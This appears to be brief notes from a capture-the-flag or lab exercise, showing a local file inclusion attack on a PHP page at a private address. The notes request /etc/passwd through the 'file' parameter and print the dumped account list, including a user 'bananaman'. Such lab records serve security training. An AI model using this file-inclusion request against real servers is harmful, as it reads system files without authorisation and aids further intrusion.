 192.168.1.82/fruits.php
192.168.1.82/fruits.php?file=
192.168.1.82/fruits.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash